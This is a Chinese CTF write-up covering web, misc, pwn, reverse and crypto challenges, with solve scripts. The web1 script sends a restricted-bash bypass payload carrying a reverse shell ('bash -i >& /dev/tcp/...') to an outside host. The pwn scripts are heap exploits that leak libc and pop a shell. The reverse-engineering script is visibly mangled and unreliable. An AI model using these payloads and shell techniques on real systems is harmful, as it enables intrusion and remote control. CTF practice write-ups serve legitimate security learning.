web
web1
有一道很像题目直接拿脚本了
https://ddaa.tw/34c3ctf_2017_misc_162_minbashmaxfun.html
import requests
import sys
url = "http://47.108.162.43:30025/"
def send_cmd(cmd):
#r = remote("35.198.107.77", 1337)
payload = build_payload(cmd)
data = {
"cmd":payload
}
req= requests.post(url,data=data)
print(req.text)
# print("payload is: {}".format(payload.decode()))
#while nextpid(r) != 53:
# pass
#print("sending exploit")
#r.sendline(payload)
#r.interactive()
def nextpid(r):
r.sendline(b"$$")
r.readuntil(b"bash: ")
pid = int(r.readuntil(b":")[:-1], 10)
print("current pid: {}".format(pid))
r.readline()
return pid + 1
base_payload = rb"${0}<<<${0}\<\<\<${0}\\\<\\\<\\\<${0}\\\\\\\<\\\\\\\<\\\\\\\<\\\\\\\$\\\\\\\'"
base_payload_end = rb"\\\\\\\'"
def build_payload(string):
bstr = string.encode()
payload = base_payload
for char in bstr:
payload += encode_character(char)
payload += base_payload_end
return payload
def encode_character(byte):
octals = "{:o}".format(byte)
payload = rb"\\\\\\\\"
for octal in octals:
num = int(octal, 8)
if num == 0:
payload += rb"$#"
elif num == 1:
payload += rb"${##}"
else:
payload += rb"\\\$\\\(\\\("
payload += rb"\$\'\\$$\'".join([rb"${##}" for i in range(num)])
payload += rb"\\\)\\\)"
return payload
#while True:
cmd = "bash -i >& /dev/tcp/81.70.154.76/2333 0>&1"
send_cmd(cmd)
misc
签到
公众号回复flag
王牌特工
取证大师发现提示 Veracrypt挂载以及密码
flagbox直接挂载拿flag就行了
Misc3
CRC爆破拿到密码
伪加密拿到redeme.txt
然后直接明文发现问题
先删除flag.txt
之后再恢复密码
之后再重新开包
Misc4
txt打开感觉有隐写
想到零宽度
RealV1siBle
图片拿到,测了一堆隐写无用
开始看题目描述发现eye
直接Silenteye
拿到flag
pwn
Einstein
登录错误释放空间,得到main_arena+88地址,密码错误泄露libc,再用one打exit即可
from pwn import *
import subprocess, sys, os
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
elf_path = './sfs'
ip = 'axb.d0g3.cn'
port = 20103
remote_libc_path = './libc-2.23.so'
context(os='linux', arch='amd64')
context.log_level = 'debug'
local = 0
if local == 1:
p = process(elf_path)
else:
p = remote(ip, port)
def debug(cmd):
gdb.attach(p,cmd)
pause()
def one_gadget(filename = remote_libc_path):
return map(int, subprocess.check_output(['one_gadget', '--raw', filename]).split(' '))
payload = '{"name":{"123":"456"},"passwd":{"123":"456"}}'
sla('Please input your name and passwd.', payload)
main_88 = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
libc = main_88 - 88 - 0x10 - 0x3C4B10 + 8
hook = libc + 0x8f9f48
success('0x%x'%libc)
one = one_gadget()
one = libc + one[3]
print hex(one)
one = p64(one)
p.send(p64(hook))
p.send(one[0])
p.send(p64(hook + 1))
p.send(one[1])
p.send(p64(hook + 2))
p.send(one[2])
p.interactive()
p.close()
IO_FILE
打free为puts泄露libc,打free为one拿shell
#coding:utf-8
from pwn import *
import subprocess, sys, os
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
elf_path = './IO_FILE'
ip = 'axb.d0g3.cn'
port = 20102
remote_libc_path = './libc.so.6'
context(os='linux', arch='amd64')
context.log_level = 'debug'
local = 0
if local == 1:
p = process(elf_path)
else:
p = remote(ip, port)
def debug(cmd):
gdb.attach(p,cmd)
pause()
def one_gadget(filename = remote_libc_path):
return map(int, subprocess.check_output(['one_gadget', '--raw', filename]).split(' '))
def chose(idx):
sla('>', str(idx))
def add(size = 0x68, content = '\n'):
chose(1)
sla('size:', str(size))
sa('description:', content)
def free(idx):
chose(2)
sla('index:', str(idx))
add()
add(0xff)
add(0x78)
add(0x10)
for i in range(7):
free(1)
free(0)
free(0)
free(0)
free(2)
free(2)
free(2)
puts = 0x400640
free_got = 0x602018
set_got = 0x602040
main = 0x400a78
add(0x68, p64(free_got))
add(0x68, '/bin/sh\x00')
free(1)
free(3)
add(0x68, p64(puts))
free(1)
libc = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - 96 - 0x10 - 0x3B4C30
'''
free(3)
add(0x68, p64(free_got))
add(0x68, '/bin/sh\x00')
add(0x68, p64(main))
free(3)
'''
success('0x%x'%libc)
one = one_gadget()
one = libc + one[2]
sys = libc + 0x3B68E8
free_hook = libc + 0x3B68E8
add(0x78, p64(free_got))
add(0x78, '/bin/sh\x00')
add(0x78, p64(one))
free(8)
p.interactive()
p.close()
web-server
WEB题,目录穿越。
Re
Re1
- 拖到 die 里发现无壳,但是发现一个自己构造的段 .cyzcc
- 在 IDA 里看一眼,发现输入被保存到了这个地方
- 看一眼 data 段里有什么,大概比较重要的是如下几个东西
- 看一下字符串,发现输出的东西都是下面这个函数打印的
- 然而 strcmp 比较的两个都不是输入,考虑是加密了之后存到了另外一个地方
- str1 本来就有东西,交叉引用看一下它啥时候被修改的,发现应该是在原有的东西上又亦或加密了一层
- str2是空的,而且在这被用做过函数的参数,同样作为参数的还有输入的字符串
- 调用的函数是个自解密的函数,于是乎掏出我的大 od ,下个断点
- 加密过程如图所示
- 算是魔改的b64加密吧,但是码表不早为啥一直是空的,卡了好久,后来想到 ida 里能看到计算码表的过程
- 加密完之后跟gJZSOdhLOfSHjTZ0beYRQflLQfkllkhD比较
- 但还是挺奇怪的,加密的字符串里面有俩字符码表里没有。。。不知道是出题人的恶意还是我有地方没看到。。。算了,猜一下吧
解题脚本如下
array = [0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10, 0x11,
0x12, 0x13, 0x14, 0x15, 0x16, 0x17, 0x18, 0x19, 0x1A, 0x1B,
0x1C, 0x1D, 0x1E, 0x1F, 0x20, 0x21, 0x07, 0x08, 0x09, 0x0A,
0x0B, 0x0C, 0x0D, 0x0E, 0x0F, 0x10, 0x11, 0x12, 0x13, 0x14,
0x15, 0x16, 0x17, 0x18, 0x19, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE,
0xFF, 0x00, 0xB6, 0xB7, 0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD,
0xBE, 0xBF, 0xB1, 0xB5
]
cipher = [35, 122, 61, 96, 52, 7, 17, 54, 44, 5,
12, 32, 11, 34, 63, 111, 22, 0, 55, 13,
54, 15, 30, 32, 55, 20, 2, 9, 2, 15,
27, 57
]
dog = [68, 48, 103, 51, 123, 99, 121, 122, 99, 99,
95, 104, 97, 118, 101, 95, 116, 101, 110, 95,
103, 105, 114, 108, 102, 114, 105, 101, 110, 100,
115, 125
]
for i in range(len(array)):
if i >= 26:
if i >= 45:
array[i] += 122
else :
array[i] += 90
else :
array[i] += 57
for i in range(32):
cipher[i] = cipher[i] ^ dog[i]
print(‘’.join([chr(n) for n in cipher]))
all_guess = []
for guess2 in range(64):
for guess1 in range(64):
this_guess = ’’
for n in range(32 //4):
arr = array[n + 1: ] def get_index(c0):
try:
return arr.index(c0)
except:
if c0 == 48:
return guess1
else :
return guess2
try:
l = cipher[n * 4: n * 4 + 4] c = [get_index(n) for n in l] p = [0] * 3 p[0] = ((0x30 & c[0]) << 2) + (0x3 & c[1]) + \
((0xc & c[2]) << 2) + ((0x30 & c[3]) >> 2) p[1] = ((0x30 & c[1]) << 2) + ((0xc & c[0]) << 2) + (0xc & c[3]) + (0x03 & c[2]) p[2] = ((0x30 & c[2]) << 2) + ((0xc & c[1]) << 2) + \
((0x3 & c[3]) << 2) + (0x3 & c[0]) this_guess += ''.join([chr(n) for n in p]) except:
pass all_guess.append(this_guess) for g in allguess:
g: str
if g.count(“
}”) == 1 and g[-1] == ”
}”
and g[-2] == ”y”:
flag = True
for c in g:
if c.isalnum() or c in ”{}”:
continue
else :
flag = False
if flag:
print(g)从输出挑了几个顺眼的,下图的这个对了
cry1
import hashlib
plaintext='1234567890abcdef'
l=len(plaintext)
for i in range(l):
for j in range(l):
for k in range(l):
for n in range(l):
for t in range(l):
for s in range(l):
str="d0g3{{71b2b5616{}{}2a4639{}{}7d979{}{}de964c}}".format(plaintext[i],plaintext[j],plaintext[k],plaintext[n],plaintext[t],plaintext[s])
if hashlib.sha256(str.encode('utf-8')).hexdigest()=="0596d989a2938e16bcc5d6f89ce709ad9f64d36316ab80408cb6b89b3d7f064a":
print(str)d0g3{71b2b5616ee2a4639a07d979ebde964c}
cry2
key和hint位数不一致,通过异或高位得到hint,从而得到key,然后反向恢复cbc即可
from Crypto.Util.number import *
from Crypto.Cipher import AES
hint = 56631233292325412205528754798133970783633216936302049893130220461139160682777
msg = b'Welcome to this competition, I hope you can have fun today!!!!!!'
r = long_to_bytes(hint)[:4] * 8
key = long_to_bytes(bytes_to_long(r) ^ hint)
print(key)
aes=AES.new(key,AES.MODE_ECB)
tmp = long_to_bytes(0x3c976c92aff4095a23e885b195077b66)
for i in range(4, 0, -1):
tmp = aes.decrypt(tmp)
tmp = long_to_bytes(bytes_to_long(tmp) ^ bytes_to_long(msg[16*(i-1):16*i]))
print(tmp)
cry3
chall1直接通过hint1得到明文平方,开方即可得到m,然后分解得到hint2,得到flag高位后CopperSmith即可
from Crypto.Util.number import *
from gmpy2 import *
# chall1
n =
c =
hint1 =
m = int(isqrt(pow(c, hint1, n)))
# chall2
n =
p =
c =
q = n//p//m
e = 0x10001
assert n == p * q * m
phi = (p-1)*(q-1)*(m//3-1) * 2
assert gcd(phi, e) == 1
print(long_to_bytes(pow(c, inverse(e, phi), n)))
# chall3
n =
c =
m_high =
e = 5
R.<x> = PolynomialRing(Zmod(n))
f = (m_high * (10**54)+ x) ** 5 - c
solve = f.monic().small_roots(X=2 ^ 200, beta=1)
x = solve[0]
flag = (m_high * (10**54)+ x)
print(long_to_bytes(flag))























发表评论
您还未登录,请先登录。
登录